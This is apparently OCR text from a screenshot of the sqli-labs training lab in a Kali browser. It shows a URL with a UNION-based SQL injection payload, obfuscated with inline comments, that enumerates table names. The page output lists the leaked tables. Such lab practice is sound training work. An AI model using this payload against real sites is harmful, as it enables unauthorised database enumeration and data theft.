 test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,(select/*%!q*/group_concat(table_name)%20from%20information_
120%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users